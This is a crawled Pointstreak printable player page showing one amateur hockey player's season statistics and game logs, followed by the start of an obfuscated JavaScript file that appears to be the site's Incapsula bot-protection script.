

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://d15k3om16n459i.cloudfront.net/players/print/playerpage.html?playerid=192849&seasonid=374
body_size: 1951
content:
<html>
<head>
<LINK REL="STYLESHEET" HREF="/common/playersprintstylesheet.css">
</head>
<body>
<table width=518><tr><td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="4">
		<tr class="headerPlayer">
		<td width="60%"><font class="conHeader">MSG Triplex</font> <font class="season">(Winter 2004)</font></td>
		<td width="40%" align="right">POINTSTREAK PRINTABLE PAGE</td>
		</tr>
		<tr class="subHeader">
		<td width="60%" colspan="2"><font class="big">
		Mick Adams				(
		Williams - Tues Men		)
				</td>
	</tr>
	</table>
	<table width="100%" border="0" cellspacing="0" cellpadding="0">
	<tr><td class="intshim"><img src="/images/shim.gif" width="1" height="1"></td></tr>
	</table>
<br>
<table width="97%"  border="0" cellspacing="0" cellpadding="3">
  <tr>
    <td colspan="3" class="cellTeamPlayer"><h1>
    # 22 Mick Adams</h1></td>
  </tr>
  <tr class="lightGrey">
    <td width="16%" valign="top"><img src="/photos/ps-nophoto-md.png" width="120" height="160" alt="Player Photo"></td>
    <td width="32%" valign="top"><strong>Birthdate</strong>:
        <br>
  			<strong>Class</strong>: NA	<br>
	    <strong>Home</strong>:   <br>
    	    <strong>Position</strong>:   <br />
	    <strong>Height</strong>:   <br />
	    <strong>Weight</strong>:  <br />
		     </td>
	<td width="52%" valign="top">
		</td>
  </tr>
</table>
  	<table width="97%" border="0" cellpadding="3" cellspacing="1">
  <tr>
    <td colspan="11" class="cellTeamPlayer">Player Stats</td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			 
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=68703&seasonid=1590">
      MCDOWELL      </a> &nbsp;
      THUR S.E.</td>
    <td>8</td>

          <td>3</td>
	    <td>5</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=59712&seasonid=1381">
      MCDOWELL      </a> &nbsp;
      THUR SEAST</td>
    <td>7</td>

          <td>2</td>
	    <td>3</td>
	    <td>5</td>
	    <td>1</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=53769&seasonid=1247">
      MCLAUGHLIN      </a> &nbsp;
      THUR MEN S</td>
    <td>10</td>

          <td>7</td>
	    <td>4</td>
	    <td>11</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2006</td>
    <td nowrap align="left"><a href="players-team.html?teamid=44818&seasonid=1065">
      McLaughlin      </a> &nbsp;
      Th M So</td>
    <td>9</td>

          <td>10</td>
	    <td>6</td>
	    <td>16</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=41356&seasonid=1004">
      McLaughlin      </a> &nbsp;
      Th M Ea</td>
    <td>9</td>

          <td>5</td>
	    <td>3</td>
	    <td>8</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2005</td>
    <td nowrap align="left"><a href="players-team.html?teamid=31824&seasonid=759">
      Paid In Full      </a> &nbsp;
      Th M S</td>
    <td>4</td>

          <td>3</td>
	    <td>2</td>
	    <td>5</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=16240&seasonid=428">
      Williams      </a> &nbsp;
      Tues Men</td>
    <td>7</td>

          <td>1</td>
	    <td>2</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=16300&seasonid=428">
      Hasenoehrl      </a> &nbsp;
      Sun M Nor</td>
    <td>5</td>

          <td>1</td>
	    <td>1</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2004</td>
    <td nowrap align="left"><a href="players-team.html?teamid=13380&seasonid=374">
      Williams      </a> &nbsp;
      Tues Men</td>
    <td>11</td>

          <td>7</td>
	    <td>14</td>
	    <td>21</td>
	    <td>1</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2003</td>
    <td nowrap align="left"><a href="players-team.html?teamid=11659&seasonid=268">
      Hasenoehrl      </a> &nbsp;
      Thur Men N</td>
    <td>3</td>

          <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2003</td>
    <td nowrap align="left"><a href="players-team.html?teamid=8334&seasonid=245">
      Hasenoehrl      </a> &nbsp;
      Tues M Sou</td>
    <td>3</td>

          <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2003</td>
    <td nowrap align="left"><a href="players-team.html?teamid=6374&seasonid=180">
      Hasenoehrl      </a> &nbsp;
      Tue Men N</td>
    <td>10</td>

          <td>3</td>
	    <td>3</td>
	    <td>6</td>
	    <td>0</td>
	    <td>0</td>
	    <td>8</td>
 			
      </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2003</td>
    <td nowrap align="left"><a href="players-team.html?teamid=3577&seasonid=132">
      Hasenoehrl      </a> &nbsp;
      Tue Men</td>
    <td>10</td>

          <td>3</td>
	    <td>8</td>
	    <td>11</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
 			
      </tr>
    <tr class="lightGrey"  align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>96</td>


         	<td>45</td>
	    <td>53</td>
	    <td>98</td>
	    <td>2</td>
		 	<td>0</td>
			<td>36</td>

 			      </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">01/13/04</td><td align="left"><a href="players-boxscore.html?gameid=86652">Williams vs Lassanke</a></td><td align="center">9-2 W</td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">01/20/04</td><td align="left"><a href="players-boxscore.html?gameid=86657">Williams at Hasenoehrl</a></td><td align="center">3-3 T</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">01/27/04</td><td align="left"><a href="players-boxscore.html?gameid=86659">Williams vs Thurston</a></td><td align="center">5-6 OTL</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/03/04</td><td align="left"><a href="players-boxscore.html?gameid=86662">Williams at Clayton</a></td><td align="center">2-6 L</td><td>1</td><td>0</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">02/10/04</td><td align="left"><a href="players-boxscore.html?gameid=86666">Williams vs Rosenburg</a></td><td align="center">10-4 W</td><td>0</td><td>2</td><td>2</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">02/24/04</td><td align="left"><a href="players-boxscore.html?gameid=86671">Williams vs Hasenoehrl</a></td><td align="center">6-4 W</td><td>1</td><td>1</td><td>2</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">03/09/04</td><td align="left"><a href="players-boxscore.html?gameid=86677">Williams vs Clayton</a></td><td align="center">7-3 W</td><td>1</td><td>1</td><td>2</td><td>2</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/16/04</td><td align="left"><a href="players-boxscore.html?gameid=86681">Williams at Rosenburg</a></td><td align="center">12-9 W</td><td>1</td><td>4</td><td>5</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">03/23/04</td><td align="left"><a href="players-boxscore.html?gameid=102605">Williams vs Rosenburg</a></td><td align="center">8-7 W</td><td>0</td><td>1</td><td>1</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">03/30/04</td><td align="left"><a href="players-boxscore.html?gameid=102608">Williams vs Lassanke</a></td><td align="center">7-5 W</td><td>2</td><td>0</td><td>2</td><td>0</td><td>1</td><td>1</td><td>0</td></tr><tr class="lightGrey" align="right"><td align="center">04/06/04</td><td align="left"><a href="players-boxscore.html?gameid=102609">Williams at Thurston</a></td><td align="center">5-10 L</td><td>1</td><td>2</td><td>3</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
				<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Goalie Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">DESC</td>
		    <td align="right">MIN</td>
		    <td align="right">GA</td>
		    <td align="right">SA</td>
		    <td align="right">SV</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">03/02/04</td><td align="left"><a href="players-boxscore.html?gameid=86673">Williams at Thurston</a></td><td align="center">0-0</td><td align="center">-</td><td>0:00</td><td>0</span></td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=274718732" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=274718732
body_size: 20616
content:
var _0xdd67=['\x77\x6f\x6b\x42\x77\x37\x62\x44\x6c\x31\x73\x72\x77\x71\x44\x44\x73\x38\x4b\x49','\x77\x72\x50\x43\x6d\x73\x4f\x4c\x77\x37\x77\x73\x48\x6c\x2f\x43\x72\x38\x4f\x68\x64\x38\x4f\x35\x77\x36\x52\x6e\x77\x36\x34\x45\x77\x72\x39\x35\x45\x77\x3d\x3d','\x77\x72\x4c\x43\x69\x38\x4f\x2f\x77\x71\x6f\x3d','\x77\x70\x2f\x43\x76\x6a\x42\x4d\x77\x71\x72\x44\x72\x4d\x4f\x38','\x77\x36\x48\x43\x69\x4d\x4b\x59\x77\x36\x39\x36\x42\x7a\x76\x43\x67\x63\x4b\x64\x53\x4d\x4b\x6c\x77\x37\x55\x6a\x77\x37\x31\x63','\x77\x72\x34\x74\x77\x34\x73\x44\x77\x6f\x6b\x3d','\x52\x33\x77\x75\x47\x68\x73\x70','\x5a\x33\x72\x43\x6d\x67\x3d\x3d','\x66\x4d\x4f\x4c\x77\x34\x58\x43\x71\x4d\x4b\x6b\x4c\x38\x4f\x45\x77\x37\x62\x43\x74\x73\x4b\x4d\x4c\x63\x4f\x66\x77\x72\x6f\x41\x77\x72\x59\x63\x77\x36\x73\x3d','\x53\x4d\x4f\x50\x77\x34\x77\x6c\x59\x77\x3d\x3d','\x77\x6f\x59\x52\x55\x67\x3d\x3d','\x77\x71\x44\x44\x71\x73\x4f\x71\x77\x6f\x6c\x35\x50\x73\x4b\x35\x77\x35\x33\x44\x68\x38\x4b\x4f','\x77\x34\x6e\x44\x6b\x69\x67\x2b\x42\x79\x6b\x3d','\x46\x6e\x38\x75','\x77\x70\x58\x43\x67\x73\x4f\x71\x77\x72\x33\x43\x73\x47\x63\x3d','\x47\x48\x77\x57','\x61\x4d\x4f\x37\x77\x6f\x55\x3d','\x77\x35\x6a\x43\x74\x52\x7a\x44\x70\x38\x4f\x67\x45\x77\x3d\x3d','\x77\x72\x4d\x51\x77\x70\x6f\x3d','\x77\x70\x48\x43\x6a\x63\x4f\x34','\x4d\x78\x72\x44\x75\x51\x3d\x3d','\x77\x72\x55\x73\x77\x34\x34\x3d','\x66\x67\x33\x43\x6e\x78\x44\x44\x6c\x38\x4f\x41','\x77\x71\x37\x43\x6c\x54\x45\x3d','\x53\x48\x45\x68\x44\x79\x34\x31','\x46\x6a\x31\x43','\x77\x6f\x51\x49\x77\x36\x48\x44\x6a\x48\x30\x2b','\x77\x6f\x54\x44\x75\x38\x4f\x62','\x77\x35\x76\x43\x67\x47\x55\x3d','\x62\x63\x4f\x68\x62\x41\x3d\x3d','\x65\x4d\x4b\x51\x43\x51\x3d\x3d','\x77\x6f\x33\x43\x69\x79\x62\x43\x6a\x79\x44\x43\x76\x41\x3d\x3d','\x77\x36\x35\x65\x77\x71\x59\x3d','\x77\x70\x6b\x4c\x77\x36\x55\x3d','\x77\x34\x6e\x44\x6b\x69\x67\x2b\x42\x54\x4c\x44\x6c\x54\x77\x32\x77\x72\x34\x3d','\x4d\x45\x30\x31\x4a\x4d\x4b\x7a\x65\x67\x3d\x3d','\x77\x70\x2f\x43\x6d\x63\x4f\x49','\x77\x34\x48\x43\x67\x46\x51\x3d','\x62\x4d\x4b\x6f\x4e\x41\x3d\x3d','\x56\x69\x63\x2f','\x77\x71\x44\x44\x71\x73\x4f\x71\x77\x6f\x6c\x37\x4a\x51\x3d\x3d','\x65\x44\x4e\x57','\x44\x63\x4f\x31\x77\x72\x66\x43\x6b\x4d\x4f\x58\x46\x63\x4b\x33\x77\x34\x4c\x44\x69\x73\x4b\x36\x56\x63\x4f\x76\x77\x34\x41\x79\x77\x34\x73\x77\x77\x6f\x49\x58\x52\x4d\x4f\x72\x77\x37\x4a\x6a\x77\x36\x41\x54\x77\x35\x34\x70\x77\x37\x6c\x45\x77\x6f\x4e\x75\x43\x38\x4f\x46\x4c\x33\x76\x44\x70\x4d\x4f\x42\x4c\x42\x4a\x75\x77\x35\x67\x53\x4b\x67\x38\x68\x77\x72\x49\x49\x77\x36\x6a\x43\x6a\x32\x51\x2b\x77\x37\x66\x44\x6e\x42\x62\x44\x72\x33\x34\x68\x77\x70\x4a\x67\x63\x56\x6a\x44\x68\x4d\x4f\x66\x77\x36\x39\x33','\x57\x7a\x64\x73','\x77\x71\x62\x43\x75\x4d\x4f\x43','\x77\x71\x2f\x43\x6b\x54\x58\x43\x6e\x42\x67\x3d','\x77\x70\x48\x44\x70\x38\x4f\x73\x77\x72\x35\x43\x49\x51\x3d\x3d','\x77\x71\x6a\x43\x74\x73\x4f\x34\x77\x37\x44\x43\x6d\x48\x30\x4c\x4d\x41\x63\x68\x64\x4d\x4b\x44\x77\x37\x2f\x43\x6e\x41\x3d\x3d','\x77\x34\x72\x43\x74\x30\x6c\x31\x56\x38\x4f\x74','\x77\x34\x4c\x44\x6a\x53\x54\x44\x68\x42\x6b\x3d','\x77\x71\x35\x77\x77\x71\x34\x3d','\x50\x78\x64\x31\x77\x72\x4c\x43\x71\x67\x49\x3d','\x77\x72\x55\x50\x54\x79\x6c\x61\x57\x41\x3d\x3d','\x55\x73\x4f\x52\x77\x34\x51\x70\x62\x38\x4f\x50\x58\x77\x3d\x3d','\x63\x38\x4b\x55\x41\x73\x4b\x38\x52\x7a\x67\x3d','\x77\x6f\x70\x37\x77\x6f\x49\x3d','\x61\x63\x4b\x50\x42\x4d\x4b\x71\x53\x77\x56\x30','\x77\x72\x72\x43\x6b\x63\x4f\x47\x77\x37\x51\x38\x45\x77\x3d\x3d','\x77\x6f\x4c\x43\x6a\x38\x4f\x34\x77\x72\x73\x3d','\x77\x70\x54\x43\x76\x69\x70\x2f\x77\x72\x66\x44\x71\x51\x3d\x3d','\x77\x72\x66\x43\x68\x4d\x4f\x69','\x77\x6f\x66\x43\x68\x38\x4f\x69\x77\x37\x56\x4e\x77\x37\x59\x42\x77\x71\x7a\x43\x71\x73\x4f\x77\x64\x43\x4a\x38\x61\x4d\x4b\x68\x77\x37\x64\x47\x77\x72\x66\x44\x6d\x79\x2f\x44\x74\x58\x44\x43\x68\x38\x4b\x41\x4a\x4d\x4b\x6d\x77\x37\x5a\x37\x50\x6e\x49\x31\x61\x67\x46\x61\x44\x4d\x4b\x45\x4d\x73\x4b\x49\x62\x63\x4b\x76\x77\x6f\x4d\x2f\x43\x43\x76\x44\x6d\x63\x4f\x71\x43\x30\x51\x7a\x4d\x56\x78\x30\x54\x6b\x42\x73\x77\x72\x52\x58\x77\x37\x74\x53\x58\x6e\x30\x3d','\x77\x35\x37\x43\x70\x33\x66\x44\x6e\x7a\x30\x3d','\x77\x72\x46\x30\x77\x72\x41\x3d','\x41\x73\x4f\x41\x77\x6f\x41\x3d','\x77\x71\x77\x56\x52\x44\x51\x3d','\x47\x58\x58\x43\x71\x41\x3d\x3d','\x77\x37\x44\x44\x73\x73\x4f\x37','\x57\x4d\x4f\x42\x52\x51\x3d\x3d','\x77\x35\x37\x43\x69\x6b\x51\x3d','\x65\x63\x4f\x37\x77\x70\x34\x3d','\x77\x72\x54\x43\x70\x52\x70\x75\x77\x35\x72\x43\x6c\x41\x3d\x3d','\x77\x71\x49\x46\x66\x63\x4b\x30\x77\x34\x4c\x43\x74\x67\x3d\x3d','\x77\x70\x37\x43\x6c\x6a\x54\x43\x6c\x51\x3d\x3d','\x77\x35\x6a\x44\x68\x73\x4b\x68\x77\x71\x5a\x53\x77\x37\x74\x2b\x52\x53\x6e\x44\x69\x4d\x4f\x34\x77\x34\x41\x4e\x77\x35\x66\x43\x6c\x31\x6a\x43\x6c\x4d\x4b\x75\x77\x6f\x66\x44\x70\x38\x4f\x2b\x77\x35\x4c\x44\x6f\x63\x4f\x39\x77\x72\x59\x50\x51\x73\x4f\x43\x5a\x77\x48\x43\x6f\x32\x42\x45\x77\x72\x56\x61\x77\x70\x39\x63\x77\x34\x54\x43\x6c\x6a\x45\x3d','\x77\x37\x66\x44\x68\x4d\x4f\x73\x77\x71\x42\x49','\x49\x67\x4d\x47\x77\x34\x4a\x58\x42\x77\x3d\x3d','\x4c\x52\x68\x41\x77\x72\x55\x3d','\x77\x34\x44\x44\x6c\x53\x41\x69','\x77\x36\x33\x44\x69\x6e\x41\x3d','\x4f\x4d\x4b\x4c\x77\x36\x73\x3d','\x47\x51\x62\x44\x73\x41\x3d\x3d','\x77\x34\x5a\x57\x77\x34\x45\x3d','\x77\x70\x73\x38\x77\x34\x30\x3d','\x56\x73\x4f\x35\x77\x34\x73\x3d','\x66\x68\x56\x72\x77\x6f\x30\x3d','\x46\x54\x5a\x2b','\x77\x71\x50\x44\x6f\x78\x6f\x3d','\x77\x71\x4d\x2b\x51\x77\x3d\x3d','\x42\x6c\x51\x43','\x77\x34\x7a\x43\x68\x56\x77\x3d','\x4b\x58\x66\x43\x74\x77\x3d\x3d','\x77\x6f\x76\x43\x72\x69\x5a\x72\x77\x72\x66\x44\x73\x77\x3d\x3d','\x57\x31\x59\x59\x77\x71\x78\x59\x77\x34\x44\x44\x68\x41\x4d\x3d','\x46\x68\x31\x57','\x63\x44\x6c\x6e','\x44\x42\x54\x44\x71\x4d\x4b\x65\x59\x73\x4f\x34','\x77\x6f\x6a\x44\x6d\x78\x34\x3d','\x66\x63\x4f\x66\x59\x77\x3d\x3d','\x4f\x30\x59\x59\x77\x37\x4c\x44\x6b\x38\x4f\x2b\x42\x78\x50\x43\x72\x38\x4f\x50\x55\x63\x4b\x37\x77\x37\x62\x44\x6e\x38\x4b\x6f\x77\x35\x7a\x44\x6e\x63\x4f\x57\x42\x47\x6f\x38\x4e\x31\x56\x67\x77\x37\x34\x36\x77\x34\x42\x49\x77\x6f\x63\x6e\x77\x35\x63\x32\x77\x70\x4a\x63\x52\x4d\x4b\x63\x47\x6a\x4c\x44\x76\x55\x45\x3d','\x4f\x47\x77\x2b','\x77\x70\x45\x2f\x54\x4d\x4b\x6d\x77\x34\x4c\x43\x73\x38\x4b\x2f\x77\x6f\x49\x3d','\x77\x34\x72\x43\x71\x52\x38\x3d','\x66\x6d\x67\x57','\x77\x37\x33\x44\x69\x73\x4b\x4b\x77\x70\x58\x43\x74\x30\x4c\x43\x6c\x38\x4b\x51\x77\x34\x44\x43\x6e\x67\x3d\x3d','\x77\x70\x76\x43\x73\x79\x56\x71\x77\x6f\x44\x44\x72\x73\x4f\x39\x77\x6f\x44\x43\x74\x6e\x6b\x3d','\x77\x70\x58\x43\x6f\x78\x73\x3d','\x77\x35\x6e\x43\x75\x45\x6a\x44\x67\x6a\x76\x44\x75\x55\x48\x43\x73\x67\x3d\x3d','\x77\x72\x55\x77\x77\x71\x49\x3d','\x77\x72\x34\x56\x59\x4d\x4b\x37','\x44\x52\x44\x44\x74\x67\x3d\x3d','\x77\x36\x54\x44\x6a\x54\x30\x3d','\x77\x71\x63\x79\x77\x34\x34\x45','\x77\x34\x54\x44\x6b\x38\x4f\x77','\x57\x73\x4f\x41\x57\x73\x4f\x7a\x77\x34\x44\x44\x71\x41\x3d\x3d','\x57\x51\x59\x4b\x46\x63\x4b\x57\x57\x73\x4f\x6c\x77\x35\x54\x43\x74\x51\x51\x3d','\x66\x38\x4f\x4c\x77\x34\x50\x43\x71\x4d\x4b\x6e\x4c\x38\x4f\x4a\x77\x37\x62\x43\x74\x63\x4b\x4d\x4c\x38\x4b\x53\x77\x37\x46\x4e\x77\x72\x51\x63\x77\x36\x49\x35\x4a\x73\x4b\x4e\x77\x35\x73\x42\x77\x34\x74\x37\x77\x37\x74\x4c\x77\x36\x51\x55\x77\x70\x77\x37\x58\x51\x3d\x3d','\x77\x72\x44\x44\x73\x73\x4f\x6e\x77\x70\x4a\x4f','\x77\x6f\x58\x43\x6e\x63\x4f\x34','\x77\x70\x66\x44\x6f\x63\x4f\x48','\x50\x30\x41\x36\x4d\x63\x4b\x47\x5a\x67\x3d\x3d','\x48\x73\x4b\x67\x77\x36\x6f\x49\x54\x54\x38\x3d','\x42\x30\x63\x43\x77\x71\x4d\x3d','\x77\x71\x41\x38\x77\x35\x63\x3d','\x41\x6b\x45\x77','\x77\x71\x76\x44\x68\x4d\x4f\x58\x57\x51\x3d\x3d','\x77\x72\x49\x62\x4d\x63\x4b\x65','\x49\x42\x64\x76\x77\x6f\x48\x43\x74\x77\x66\x44\x71\x77\x3d\x3d','\x77\x36\x66\x44\x6a\x6e\x52\x79\x77\x70\x4c\x44\x71\x4d\x4b\x38','\x77\x37\x48\x43\x67\x6d\x30\x3d','\x4c\x31\x70\x6e\x77\x70\x76\x43\x72\x6b\x2f\x43\x75\x6e\x66\x44\x71\x73\x4b\x6e','\x51\x73\x4f\x4b\x63\x38\x4f\x5a\x77\x36\x44\x44\x6b\x7a\x63\x4a\x77\x6f\x4d\x61\x77\x71\x55\x3d','\x58\x45\x34\x33','\x77\x72\x73\x31\x62\x73\x4f\x55\x77\x6f\x76\x44\x70\x4d\x4b\x6f\x4f\x38\x4b\x69\x77\x72\x7a\x43\x75\x46\x30\x4f\x4c\x73\x4b\x76\x77\x34\x49\x47\x77\x36\x68\x6e\x47\x54\x6e\x43\x74\x73\x4f\x71\x48\x63\x4b\x46\x58\x38\x4b\x50\x63\x73\x4f\x58\x77\x6f\x6a\x44\x74\x63\x4b\x79\x42\x73\x4f\x55\x77\x71\x37\x43\x6c\x4d\x4f\x59\x77\x35\x4d\x58\x77\x37\x67\x3d','\x77\x37\x50\x44\x67\x38\x4b\x62','\x77\x72\x4c\x43\x6c\x53\x73\x3d','\x77\x34\x2f\x43\x74\x56\x59\x3d','\x44\x45\x37\x43\x72\x77\x3d\x3d','\x77\x72\x58\x44\x76\x4d\x4f\x4a','\x77\x72\x4c\x43\x72\x78\x31\x6e','\x77\x34\x4c\x44\x69\x6a\x73\x3d','\x77\x35\x72\x44\x6b\x38\x4f\x77\x77\x71\x5a\x46\x77\x71\x63\x3d','\x53\x38\x4f\x4b\x77\x35\x4d\x6b','\x77\x71\x54\x44\x6d\x43\x73\x3d','\x77\x70\x66\x44\x6c\x38\x4f\x67','\x77\x71\x6e\x44\x72\x63\x4f\x69\x77\x70\x55\x3d','\x47\x33\x62\x43\x74\x38\x4b\x41\x77\x71\x39\x67','\x77\x35\x76\x44\x74\x63\x4f\x77','\x48\x38\x4b\x47\x77\x36\x6f\x3d','\x77\x36\x39\x4b\x77\x6f\x63\x3d','\x77\x70\x51\x38\x4b\x51\x3d\x3d','\x64\x55\x59\x59\x77\x34\x52\x58\x42\x79\x2f\x44\x68\x67\x3d\x3d','\x4b\x69\x39\x63','\x77\x70\x73\x7a\x77\x36\x55\x3d','\x77\x71\x76\x43\x75\x42\x59\x3d','\x77\x71\x6f\x66\x51\x7a\x31\x61\x51\x67\x3d\x3d','\x66\x73\x4f\x74\x56\x77\x3d\x3d','\x77\x35\x4e\x73\x77\x6f\x63\x3d','\x4d\x42\x31\x31\x77\x71\x62\x43\x71\x68\x6a\x44\x75\x38\x4b\x52\x77\x71\x56\x46\x62\x51\x3d\x3d','\x4b\x67\x4d\x4b\x77\x35\x42\x45\x43\x48\x66\x43\x6d\x77\x3d\x3d','\x45\x63\x4b\x71\x77\x36\x6f\x63\x54\x53\x56\x4c\x61\x63\x4b\x39\x55\x38\x4b\x62','\x48\x48\x7a\x43\x75\x73\x4b\x65\x77\x71\x46\x69\x66\x52\x4d\x3d','\x4c\x7a\x7a\x44\x71\x41\x3d\x3d','\x77\x6f\x7a\x43\x69\x4d\x4f\x71','\x57\x51\x54\x43\x69\x67\x63\x3d','\x77\x34\x33\x44\x6e\x7a\x30\x59\x4c\x7a\x44\x44\x6c\x41\x3d\x3d','\x77\x70\x66\x43\x6d\x73\x4f\x42','\x46\x30\x76\x44\x70\x73\x4b\x78\x77\x35\x2f\x43\x6f\x30\x72\x44\x6b\x7a\x44\x44\x6f\x63\x4f\x4f\x41\x78\x33\x44\x6a\x38\x4b\x34\x77\x36\x68\x6a\x77\x72\x2f\x43\x74\x77\x3d\x3d','\x77\x6f\x73\x4f\x77\x72\x59\x3d','\x77\x36\x35\x57\x77\x70\x6e\x43\x74\x6e\x6a\x43\x74\x51\x3d\x3d','\x77\x36\x4c\x44\x76\x73\x4f